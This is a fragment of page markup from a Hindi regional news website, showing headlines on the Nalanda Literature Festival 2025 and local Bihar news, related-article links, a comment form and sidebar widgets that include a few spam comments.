						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 days ago</span></div>
															<h3 class="thumb-title">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">4 days ago</span></div>
															<h3 class="thumb-title">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
															<h3 class="thumb-title">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">मैरा बरीठ पंचायत में वर्षों पुरानी जलजमाव समस्या से ग्रामीणों को मिली राहत &#8211; नालंदा |</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">मिक्सर मशीन पलटने से मजदूर की मौत, एक रेफर &#8211; नवादा |</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">पथ निर्माण के पूर्व मुआवजा को ले लगायी रोक &#8211; नवादा  |</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">सामुदायिक स्वास्थ्य केंद्र में शव ले जाने को नहीं मिला एंबुलेंस &#8211; नवादा  |</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">प्रखंड कार्यालय निर्माण विवाद को विधायक ने सुलझाया, खंडहर भवन में ही बनेगा नया भवन &#8211; नवादा |</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://khabretv.com/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees/" style="background-image: url(https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231023-175812-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees/" rel="prev">
					<h3 class="post-title">शक्ति की अधिष्ठात्री देवी दुर्गा की उपासना में लगे भक्तजन के साथ अन्य श्रद्धालुओं के लिए सामूहिक फलाहार आयोजित:गरिमा देवी सिकारिया- बेतिया ।</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://khabretv.com/current-environment-will-now-organize-literary-workshop-mamta-mehrotra/" style="background-image: url(https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231031-005226-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/current-environment-will-now-organize-literary-workshop-mamta-mehrotra/" rel="next">
					<h3 class="post-title">सामयिक परिवेश अब आयोजित करेगा साहित्य कार्यशाला: ममता मेहरोत्रा - पटना ।</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="आसमानी झूले , अजमेरी नाव व मनिहारी दुकान से है मेले की रौनक &#8211; नवादा |" href="https://khabretv.com/the-fair-is-brightened-by-sky-swings-ajmeri-boats-and-jewellery-shops/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/05-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/the-fair-is-brightened-by-sky-swings-ajmeri-boats-and-jewellery-shops/">आसमानी झूले , अजमेरी नाव व मनिहारी दुकान से है मेले की रौनक &#8211; नवादा |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पौष पीठे का महत्व अब भी बरकरार, घर घर बनने लगे पौष पीठा &#8211; नवादा  |" href="https://khabretv.com/the-importance-of-paush-peetha-still-remains-paush-peetha-is-being-made-in-every-house/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/04-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/the-importance-of-paush-peetha-still-remains-paush-peetha-is-being-made-in-every-house/">पौष पीठे का महत्व अब भी बरकरार, घर घर बनने लगे पौष पीठा &#8211; नवादा  |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पंचायत से लेकर लोक सभा तक के चुनाव लड़ेंगी जन सुराज &#8211; नवादा |" href="https://khabretv.com/jan-suraj-will-contest-elections-from-panchayat-to-lok-sabha/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/03-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/jan-suraj-will-contest-elections-from-panchayat-to-lok-sabha/">पंचायत से लेकर लोक सभा तक के चुनाव लड़ेंगी जन सुराज &#8211; नवादा |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="राजगीर प्रखंड के विभिन्न गांवों में नि:शुल्क कीटनाशक मच्छरदानी वितरण शिविर का सफल आयोजन &#8211; नालंदा |" href="https://khabretv.com/successful-organization-of-free-insecticide-mosquito-net-distribution-camp-in-various-villages-of-rajgir-block/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/02-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/successful-organization-of-free-insecticide-mosquito-net-distribution-camp-in-various-villages-of-rajgir-block/">राजगीर प्रखंड के विभिन्न गांवों में नि:शुल्क कीटनाशक मच्छरदानी वितरण शिविर का सफल आयोजन &#8211; नालंदा |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/and-ravan-burnt-to-ashes-meghnad/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khabretv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="राजगीर प्रखंड के विभिन्न गांवों में नि:शुल्क कीटनाशक मच्छरदानी वितरण शिविर का सफल आयोजन &#8211; नालंदा |" href="https://khabretv.com/successful-organization-of-free-insecticide-mosquito-net-distribution-camp-in-various-villages-of-rajgir-block/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-11">Administration</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/02-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/successful-organization-of-free-insecticide-mosquito-net-distribution-camp-in-various-villages-of-rajgir-block/">राजगीर प्रखंड के विभिन्न गांवों में नि:शुल्क कीटनाशक मच्छरदानी वितरण शिविर का सफल आयोजन &#8211; नालंदा |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabretv.com/ice-cream-maker-free-chocolate-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ice-cream-maker-free-chocolate-2/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="There May Be No Consoles in the Future, EA Exec Says" href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/17-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/">There May Be No Consoles in the Future, EA Exec Says</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Here What is in the game $80 Deluxe Edition" href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/">Here What is in the game $80 Deluxe Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="One swallow does not make the spring" href="https://khabretv.com/one-swallow-does-not-make-the-spring/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/one-swallow-does-not-make-the-spring/">One swallow does not make the spring</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 28, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।" href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।" href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/IMG-20251213-WA0006-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |" href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2025/12/09-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
							<img alt='Photo of Sheilafef' src='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ab22dec695bc4991e69d7684f9e13cd20ec1ea876010be6ce2a375507a120fd?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-4319">
						Sheilafef					</a>
					<p>В поисках достоверного источника редкоземельных металлов и с...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/discussion-on-strengthening-the-organization-and-assembly-elections-in-the-congress-meeting/#comment-2873">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
							<img alt='Photo of RayfordHoill' src='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ae14da6f1d681a14c4bd19340127e3a2a50a4e4351744ef073d4ddf4d3c6fa?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/the-campaign-of-intellectual-thought-forum-continues-on-education-awareness/#comment-1657">
						RayfordHoill					</a>
					<p>第一借錢 https://168cash.com.tw/...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
							<img alt='Photo of 상품권 매입' src='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b8abd5e5ab2f833bef8db260bcb7d34e832abe963ff40103bdcbe2e9e4c08b3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1418">
						상품권 매입					</a>
					<p>무리한 소비는 자원 소모와 배경 파괴를 초래할 수 있고, 롯데모바일상품권 매입 소비주의적인 가치관은 소수의...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
							<img alt='Photo of Bryanmon' src='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff90645ba3a42eed241db75e99faa40ec02dcc730d44e2a31734c06cfe3f7ac3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabretv.com/market-of-discussions-heated-up-due-to-sarpanchs-strange-decision-nawada/#comment-1359">
						Bryanmon					</a>
					<p>Hello! Do you want to become the best SEO specialist and lin...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-3" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
